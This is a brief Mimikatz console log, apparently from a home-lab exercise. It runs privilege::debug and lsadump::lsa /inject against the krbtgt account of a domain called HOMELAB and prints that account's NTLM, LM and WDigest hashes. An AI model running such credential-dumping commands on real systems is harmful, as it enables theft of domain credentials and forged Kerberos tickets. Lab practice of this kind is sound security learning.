 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : HOMELAB / S-1-5-21-967838196-3891467897-1223037335
RID : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 53e8d1ef8a1553e27d2d7e75a5ae598e
LM :
Hash NTLM: 53e8d1ef8a1553e27d2d7e75a5ae598e
ntlm- 0: 53e8d1ef8a1553e27d2d7e75a5ae598e
lm - 0: 767d47a6d762867d60e69fff9b61a6a4
* WDigest
01 ea19d8884c872d8adb3ed814acbf6248
02 2c9728d2b30003e1d17809ab826471f6
03 e83a427e805b53cf41409b3ff0bddd34
04 ea19d8884c872d8adb3ed814acbf6248
05 2c9728d2b30003e1d17809ab826471f6
06 c591de2b5021f73af1d8f593e8085f1b
07 ea19d8884c872d8adb3ed814acbf6248
08 1cbcd1f27ef8e2747e1a8946898a9be3
09 66fe0dafdb0c7545df8c36991d44eec5
10 a0eae766fcd8a2515f4a181e8bbfcc9a
11 fd6484114a03130c598990cf472a6bf0
12 66fe0dafdb0c7545df8c36991d44eec5
13 aa346427121de12f23e13a8ee0596634